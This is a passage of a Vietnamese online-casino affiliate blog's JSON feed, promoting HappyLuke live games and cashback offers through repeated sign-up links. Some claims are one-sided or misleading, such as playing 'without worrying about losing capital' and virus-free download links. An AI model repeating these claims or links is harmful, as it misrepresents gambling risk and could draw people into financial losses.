href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnflwi3NfdjNHW3iscpHyAZfdS0PoPRVR-nWMFkxDrKa0p-gql5J58ZM8QKjywsC0wxpM_36WYoWHhBKduWAoPtu_gPjuD7LzpIxIGwApfaoz2GnQoSAiWvbpb-cRJJMpMNbjMqD-fNQhjb7pe8iNcxLkqtNE8YB1vA22BArtEiHU3EpXbh9U_WfLZyU\/s1355\/Bollywood%20star.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"761\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnflwi3NfdjNHW3iscpHyAZfdS0PoPRVR-nWMFkxDrKa0p-gql5J58ZM8QKjywsC0wxpM_36WYoWHhBKduWAoPtu_gPjuD7LzpIxIGwApfaoz2GnQoSAiWvbpb-cRJJMpMNbjMqD-fNQhjb7pe8iNcxLkqtNE8YB1vA22BArtEiHU3EpXbh9U_WfLZyU\/s600\/Bollywood%20star.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n\u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Bollywood star live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Bollywood star live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"cuoc-saloon\"\u003E 17. Game bài cược Saloon - Chơi game rút tiền về ATM cơ hội để thử thách bản thân với các quyết định chiến lược và quản lý rủi ro, mang lại cảm giác hồi hộp và phấn khích nhiều cơ hội thắng lớn.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EDead or Alive: Saloon là một trò chơi đoán bài với phần thưởng độc đáo, bầu không khí miền Viễn Tây hoang dã hấp dẫn và ván thưởng Cuộc Săn Tiền Thưởng chân thực.\u003C\/li\u003E\n\n\u003Cli\u003ENgười chơi cược vào lá bài để dự đoán lá bài nào được chia và hy vọng rút được lá phụ làm tăng tiền thắng lên.\u003C\/li\u003E\n\n\u003Cli\u003ETrò chơi được chơi bằng một bộ bài gồm 52 lá tiêu chuẩn và 52 lá thưởng (lá Gấp Đôi, lá Tiền Thưởng và lá Hệ Số), các lá bài được xào lại sau mỗi vòng chơi. Mục tiêu của trò chơi là người chơi phải đoán đúng lá tiêu chuẩn nào được rút bằng cách cược vào một lá hoặc nhiều lá có điểm (2 – ách) hoặc chất cụ thể. Người chơi cũng có thể cược vào tất cả lá bài.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi bài cược Saloon \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-bai-cuoc-saloon.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n   \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbWPFcXgdaD_xQzaShW6-02b-UNjUtFpvWzADzQNh258PAA32dKCFKPM9vWz_KYjR8-worggKp0gGNKwoOocxd195ezsGkaDc3oxUSesD3aeeoqRGfPRDaNxIoJQEbn5JeIAIXB2C3Nd-uj1EMgoJVyRzUOCMvmwhyZYBnri5CERfIk0NdFJOCF88klo\/s1312\/Screenshot_2.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"761\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbWPFcXgdaD_xQzaShW6-02b-UNjUtFpvWzADzQNh258PAA32dKCFKPM9vWz_KYjR8-worggKp0gGNKwoOocxd195ezsGkaDc3oxUSesD3aeeoqRGfPRDaNxIoJQEbn5JeIAIXB2C3Nd-uj1EMgoJVyRzUOCMvmwhyZYBnri5CERfIk0NdFJOCF88klo\/s1312\/Screenshot_2.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Saloon live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Saloon live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"lightning-dice\"\u003E 18. Game cược Xúc Xắc Sét (Lightning Dice) - Chơi game kiếm tiền rút về Momo atm ngân hàng người chơi sẽ đặt cược vào kết quả của ba con xúc xắc, với mỗi lần tung xúc xắc có thể được \"sét đánh\" và nhân giá trị lên đến 1000 lần.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EXúc Xắc Sét (Lightning Dice) là một trò chơi xúc xắc đơn giản và thú vị được chơi bằng ba con xúc xắc có giá trị trên mặt từ 1 - 6. Dự đoán tổng số điểm của cả ba con xúc xắc và giành chiến thắng !\u003C\/li\u003E\n\u003Cli\u003EChỉ cần đặt cược của bạn vào điểm đặt cược bất kỳ: điểm đặt cược có các số tương ứng với tổng của cả ba xúc xắc, các điểm đặt cược được đánh dấu “High” (Cao) (12-18) và “Low” (Thấp) (3-9) tương ứng với phạm vi được chỉ định của tổng của ba xúc xắc sẽ đổ được, và các điểm đặt cược được đánh dấu “Any Double” (Gấp đôi Bất kỳ) và “Any Triple” (Gấp ba Bất kỳ) yêu cầu đổ được hai hoặc ba số giống nhau, tương ứng.\u003C\/li\u003E\n\u003Cli\u003ESau khi thời gian đặt cược đã hết, “sét đánh xuống” để chọn hai đến bốn “Đặt cược sét” ngẫu nhiên, mỗi số trong đó được trao một số nhân ngẫu nhiên. “Sét” có thể “đánh” vào các điểm đặt cược có đánh số, cũng như Low (Thấp), High (Cao), Any Double (Gấp đôi Bất kỳ), và Any Triple (Gấp ba Bất kỳ).\u003C\/li\u003E\n\u003Cli\u003ESau đó, nhà cái bắt đầu gieo xúc xắc xuống “Tháp Sét” và khi xúc xắc ngừng quay và dừng lại, ba con số mặt phía trên xúc xắc sẽ xuất hiện rõ ràng. Bạn sẽ thắng nếu dự đoán chính xác tổng số của cả ba xúc xắc và đặt cược vào điểm đặt cược tương ứng. Nếu con số này nằm trong số các “Đặt cược sét”, khoản thanh toán của bạn sẽ được nhân lên tương ứng.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Lightning Dice \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-xuc-xac-set-lightning-dice.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYfMuDJh_W7WqpfbeGzrdfrfDQNaIC3hXOUsl_eZR31vE_jFzAdGmOyBlH7OhZMHimbEnCKrvNEVb8kJiTOkiTiwWKHiq9pTQpFhK6CqWa5kyDpySTnBftB8nrKl2_qFK8GKJ4fKWv3IxRz6sOqTqocDxvA6lxaKjIPXUk6OvdsUAXSED1ZH01VUy2U-U\/s1356\/Lightning%20Dice.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"759\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYfMuDJh_W7WqpfbeGzrdfrfDQNaIC3hXOUsl_eZR31vE_jFzAdGmOyBlH7OhZMHimbEnCKrvNEVb8kJiTOkiTiwWKHiq9pTQpFhK6CqWa5kyDpySTnBftB8nrKl2_qFK8GKJ4fKWv3IxRz6sOqTqocDxvA6lxaKjIPXUk6OvdsUAXSED1ZH01VUy2U-U\/s600\/Lightning%20Dice.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Lightning Dice live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Lightning Dice live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n      \u003C\/div\u003E\u003C\/div\u003E\n    \u003Cb\u003EPhương Thức Thanh Toán An Toàn:\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY00AhdnP0V4vJbqRbNSPBMAfBXV9akhYfq9oWEMusdZUPthum2cl09DGNGJQoYB2A3s4ufh-zJLT1435JqA6Re2S0Z8w6IyM1DAbFkEgVLb4flccjVvcbwhpU40N2yz_zxPtCC6TLCCA\/s425\/unnamed.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"149\" data-original-width=\"425\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY00AhdnP0V4vJbqRbNSPBMAfBXV9akhYfq9oWEMusdZUPthum2cl09DGNGJQoYB2A3s4ufh-zJLT1435JqA6Re2S0Z8w6IyM1DAbFkEgVLb4flccjVvcbwhpU40N2yz_zxPtCC6TLCCA\/w640-h224\/unnamed.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\n  \u003Cb\u003ECác nhà phân phối game uy tín lâu năm hàng đầu thế giới:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan\u003E\n  \u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_aqaD5_D9ywIlEUciQgZBD_uWxDS_bylOyOWpfrmeCtG-GOKadv_-ROiEvXnImS9Ata_Q_HRlb210BBeoDYUZwTbrWyAzSRyQQpDI90ziC9yor_Qmgw6WtIzmqPgYHfVI5y1wC5a411g\/s464\/unnamed+%25281%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"147\" data-original-width=\"464\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_aqaD5_D9ywIlEUciQgZBD_uWxDS_bylOyOWpfrmeCtG-GOKadv_-ROiEvXnImS9Ata_Q_HRlb210BBeoDYUZwTbrWyAzSRyQQpDI90ziC9yor_Qmgw6WtIzmqPgYHfVI5y1wC5a411g\/w640-h203\/unnamed+%25281%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWnjssiXW77n4Nkuwr-hicB8RjN008P-7bL_y-hl6MGTlJUZ7idJKdRC8AFwMz4asnD36gtD29U4T_ZJaLgIx73wHL7qTKOQBvsT8mBTs6GaI-KiLxh_2CuNyW0ejrVXtz9bW4B0W-iKI\/s1043\/Screenshot_2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"83\" data-original-width=\"200\" height=\"51\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWnjssiXW77n4Nkuwr-hicB8RjN008P-7bL_y-hl6MGTlJUZ7idJKdRC8AFwMz4asnD36gtD29U4T_ZJaLgIx73wHL7qTKOQBvsT8mBTs6GaI-KiLxh_2CuNyW0ejrVXtz9bW4B0W-iKI\/w635-h51\/Screenshot_2.jpg\" width=\"635\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n  \n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2399361777419612158\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-doi-thuong-rut-nap-tien-qua-atm-ngan-hang-vi-dien-tu-the-cao-dien-thoai.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2399361777419612158"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2399361777419612158"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-doi-thuong-rut-nap-tien-qua-atm-ngan-hang-vi-dien-tu-the-cao-dien-thoai.html","title":"Game bài đổi thưởng rút nạp tiền qua ATM tài khoản ngân hàng ví điện tử và thẻ cào điện thoại."}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ\/s72-c\/gameimage_empireicon5efefa84c1dd58336.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7803251367756974147"},"published":{"$t":"2024-06-17T23:20:00.000-07:00"},"updated":{"$t":"2024-06-17T23:20:25.703-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"SIÊU HOÀN TRẢ HẤP DẪN HÀNG NGÀY LÊN ĐẾN 1%"},"content":{"type":"html","$t":"Nhận Hoàn Trả Tiền Thưởng HẤP DẪN lên đến 500 USD mỗi ngày. Nhanh tay chơi ngay hôm nay! Cược càng nhiều, hoàn trả càng cao. Happyluke mong muốn gửi bạn thêm may mắn. Thả sức chiến thắng tại HappyLuke!!!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIQgCgbfEBBoXgO_dxpwZNd1muVHzJ9nDQ2reMwLyVulgEKMHLk9WFYfsmg0nYLvlE8VA9yUrKtcUnVHpy4ymsKr02bXLDEkQSp4CJ9PHyBhrPHvGOPpmoqN7ebM4ybKZf0HoA-uF-aNoKRqx_olCNEHnhl14QsCcr-awrTyAKXBPtiRLqsLndwN18bMc\/s1000\/vn_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIQgCgbfEBBoXgO_dxpwZNd1muVHzJ9nDQ2reMwLyVulgEKMHLk9WFYfsmg0nYLvlE8VA9yUrKtcUnVHpy4ymsKr02bXLDEkQSp4CJ9PHyBhrPHvGOPpmoqN7ebM4ybKZf0HoA-uF-aNoKRqx_olCNEHnhl14QsCcr-awrTyAKXBPtiRLqsLndwN18bMc\/s16000\/vn_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EKHUYẾN MÃI\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cspan style=\"color: red;\"\u003ECấp Độ Thường: 0.25% Live Casino - 0.35% Slot \/ Mức hoàn trả tối đa trong ngày: 50 USD.\u003Cbr \/\u003EVIP Hoàng Kim: 0.25% Live Casino - 0.35% Slot \/ Mức hoàn trả tối đa trong ngày: 50 USD.\u003Cbr \/\u003EVIP Bạch Kim: 0.25% Live Casino - 0.35% Slot \/ Mức hoàn trả tối đa trong ngày: 50 USD.\u003Cbr \/\u003EVIP Kim Cương: 0.35% Live Casino - 0.45% Slot \/ Mức hoàn trả tối đa trong ngày: 100 USD.\u003Cbr \/\u003EVIP Bậc Thầy: 0.40% Live Casino - 0.50% Slot \/ Mức hoàn trả tối đa trong ngày: 150 USD.\u003Cbr \/\u003EVIP Hoàng Gia: 0.50% Live Casino - 0.75% Slot \/ Mức hoàn trả tối đa trong ngày: 300 USD.\u003Cbr \/\u003EVIP Huyền Thoại: 0.60% Live Casino - 1% Slot \/ Mức hoàn trả tối đa trong ngày: 500 USD.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN VÀ ĐIỀU KHOẢN\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1\/ Hoàn trả: từ 0.25% lên đến 1%\u003Cbr \/\u003E\u003Cbr \/\u003E2\/ Thời gian khuyến mãi: 01\/05 đến khi có thông báo mới nhất.\u003Cbr \/\u003E\u003Cbr \/\u003E3\/ Tổng doanh thu doanh thu cược tích lũy được tính từ 00:00 đến 23:59 (GMT+7) mỗi ngày.\u003Cbr \/\u003E\u003Cbr \/\u003E4\/ Tổng số tiền hoàn trả tối đa người chơi có thể nhận mỗi ngày là 500 USD.\u003Cbr \/\u003E\u003Cbr \/\u003E5\/ Trò chơi hợp lệ: tất cả các trò chơi Live Casino và Slot (Không áp dụng cho Table Games)\u003Cbr \/\u003E\u003Cbr \/\u003E6\/ Yêu cầu rút tiền: Người chơi cần trải qua ít nhất 1 vòng cược trước khi thực hiện rút tiền và tiền hoàn trả sẽ được cập nhật vào tài khoàn TIỀN THƯỞNG. Số tiền quy đổi gấp 10 lần số tiền thưởng được cập nhật ban đầu.\u003Cbr \/\u003E\u003Cbr \/\u003E7\/ Người chơi có thể sử dụng tiền hoàn lại trong tất cả các trò chơi tại HappyLuke.\u003Cbr \/\u003E\u003Cbr \/\u003E8\/ Người chơi cần có 3 lần gửi tiền thành công tại trang để đủ điều kiện tham gia chương trình hoàn trả.\u003Cbr \/\u003E\u003Cbr \/\u003E9\/ Trang \"LỊCH SỬ CƯỢC\" tại website đang hiển thị theo khung giờ GMT+8 và chỉ mang tính chất tham khảo. \u003Cbr \/\u003E\u003Cbr \/\u003E10\/ Tổng doanh thu cược và công thức tính hoàn trả tại website dựa theo khung giờ GMT+7. Quý Khách vui lòng liên hệ bộ phận CSKH để được kiểm tra và cung cấp con số chính xác nhất.\u003Cbr \/\u003E\u003Cbr \/\u003E11\/Tất cả cược trò chơi tại Table Game, cược hòa, cược hủy, cược hai bên sẽ không được tính cho doanh thu cược.\u003Cbr \/\u003E\u003Cbr \/\u003E12\/ Người chơi nhận được tiền thưởng, không thể sử dụng với một khoản tiền thưởng khác.\u003Cbr \/\u003E\u003Cbr \/\u003E13\/ HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc lấy lại bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003Cbr \/\u003E\u003Cbr \/\u003E14\/ Các Điều khoản và Điều kiện Chung của HappyLuke được áp dụng.\u003Cbr \/\u003E\u003Cbr \/\u003EQuý Khách vui lòng truy cập \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETẠI ĐÂY\u003C\/a\u003E để tham khảo thêm thông tin Tiền Thưởng liên quan đến các chương trình khuyến mãi.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7803251367756974147\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/sieu-hoan-tra-hap-dan-hang-ngay-len-en-1.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7803251367756974147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7803251367756974147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/sieu-hoan-tra-hap-dan-hang-ngay-len-en-1.html","title":"SIÊU HOÀN TRẢ HẤP DẪN HÀNG NGÀY LÊN ĐẾN 1%"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIQgCgbfEBBoXgO_dxpwZNd1muVHzJ9nDQ2reMwLyVulgEKMHLk9WFYfsmg0nYLvlE8VA9yUrKtcUnVHpy4ymsKr02bXLDEkQSp4CJ9PHyBhrPHvGOPpmoqN7ebM4ybKZf0HoA-uF-aNoKRqx_olCNEHnhl14QsCcr-awrTyAKXBPtiRLqsLndwN18bMc\/s72-c\/vn_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2730510369293738441"},"published":{"$t":"2024-06-17T23:18:00.000-07:00"},"updated":{"$t":"2024-06-17T23:18:13.207-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"Hoàn tiền cược thua"},"content":{"type":"html","$t":"Chơi game hay trực tuyến không lo lỗ vốn với $5000 tiền hoàn cược thua mỗi tuần! Nếu bạn THẮNG bạn sẽ có tiền của mình! Nếu bạn THUA, bạn được hoàn ngay $5000 TIỀN MẶT! Thỏa mãn đam mê cùng HappyLuke!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2Zmnqie0LfjVWCfI7p1HkxyuVH-CDFh1Axf6jn_VVScYc7UlsAOGw1eCtRdhawgwe11gea35h5ySii0Qp66OUsRyDFIxvEZ0UDPaQG8qagX6_0tLDoX1BwNFLFUKwmv5gCG1BCBOLdxB6ZwTtDYorNLMo008uJGST9UC9lIgSprsmaN_wOV6vUU9ZBRQ\/s1000\/vn-gfx-2874-no-cta_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2Zmnqie0LfjVWCfI7p1HkxyuVH-CDFh1Axf6jn_VVScYc7UlsAOGw1eCtRdhawgwe11gea35h5ySii0Qp66OUsRyDFIxvEZ0UDPaQG8qagX6_0tLDoX1BwNFLFUKwmv5gCG1BCBOLdxB6ZwTtDYorNLMo008uJGST9UC9lIgSprsmaN_wOV6vUU9ZBRQ\/s16000\/vn-gfx-2874-no-cta_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca 